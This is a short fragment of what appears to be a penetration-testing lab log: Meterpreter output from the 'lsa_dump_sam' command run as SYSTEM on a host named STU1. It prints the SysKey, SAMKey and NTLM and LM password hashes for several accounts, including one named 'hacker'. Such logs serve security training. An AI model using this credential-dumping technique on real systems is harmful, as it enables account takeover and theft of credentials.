 meterpreter > lsa_dump_sam
[+] Running as SYSTEM
[*] Dumping SAM
Domain : STU1
SysKey : fd4639f4e27c79683ae9fee56b44393f
Local SID : S-1-5-21-1982601180-2087634876-2293013296
SAMKey : 099d1915db1b0e5cf41f1f0908dc7e17
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: 81be2f80d568100549beac645d6a7141
    lm  - 0: ec5c6b60d492d8444e064e71f864d464
    ntlm- 0: 81be2f80d568100549beac645d6a7141
    ntlm- 1: 31d6cfe0d16ae931b73c59d7e0c089c0
RID  : 000001f5 (501)
User : Guest
RID  : 000003e8 (1000)
User : liukaifeng01
  Hash NTLM: 31d6cfe0d16ae931b73c59d7e0c089c0
RID  : 000003ea (1002)
User : hacker
  Hash NTLM: 81be2f80d568100549beac645d6a7141
    lm  - 0: 5d96b57211a931688f5545718af46f39